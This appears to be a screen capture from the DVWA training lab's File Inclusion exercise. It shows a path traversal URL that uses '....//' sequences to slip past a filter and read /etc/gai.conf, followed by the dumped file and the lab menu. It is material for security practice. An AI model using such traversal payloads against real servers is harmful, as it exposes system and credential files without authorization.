 Vulnerability: File Inclusion ::
10.0.0.131:8080/vulnerabilities/fi/?page=....//....//....//....//....//....//....//....//etc/gai.conf
# Configuration for getaddrinfo(3). # # So far only configuration for the destination address sorting is needed. # RFC 3484 governs the sorting. But the RFC also says that system # administrators should be able to overwrite the defaults. This can be # achieved here. # # All lines have an initial
identifier specifying the option followed by # up to two values. Information specified in this file replaces the # default information. Complete absence of data of one kind causes the # appropriate default information to be used. The supported commands include: # # reload # If set to yes, each
getaddrinfo(3) call will check whether this file # changed and if necessary reload. This option should not really be # used. There are possible runtime problems. The default is no. # # label # Add another rule to the RFC 3484 label table. See section 2.1 in # RFC 3484. The default is: # #label ::1/128 0
#label ::/0 1 #label 2002::/16 2 #label ::/96 3 #label ::ffff:0:0/96 4 #label fec0::/10 5 #label fc00::/7 6 #label 2001:0::/32 7 # # This default differs from the tables given in RFC 3484 by handling # (now obsolete) site-local IPv6 addresses and Unique Local Addresses. # The reason for this difference is
that these addresses are never # NATed while IPv4 site-local addresses most probably are. Given # the precedence of IPv6 over IPv4 (see below) on machines having only # site-local IPv4 and IPv6 addresses a lookup for a global address would # see the IPv6 be preferred. The result is a long
delay because the # site-local IPv6 addresses cannot be used while the IPv4 address is # (at least for the foreseeable future) NATed. We also treat Teredo # tunnels special. # # precedence # Add another rule to the RFC 3484 precedence table. See section 2.1 # and 10.3 in RFC 3484. The default
is: # #precedence ::1/128 50 #precedence ::/0 40 #precedence 2002::/16 30 #precedence ::/96 20 #precedence ::ffff:0:0/96 10 # # For sites which prefer IPv4 connections change the last line to # #precedence ::ffff:0:0/96 100 # # scopev4 # Add another rule to the RFC 6724 scope table for IPv4
addresses. # By default the scope IDs described in section 3.2 in RFC 6724 are # used. Changing these defaults should hardly ever be necessary. # The defaults are equivalent to: # #scopev4 ::ffff:169.254.0.0/112 2 #scopev4 ::ffff:127.0.0.0/104 2 #scopev4 ::ffff:0.0.0.0/96 14
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
T
英
拼
2:12
2023/10/21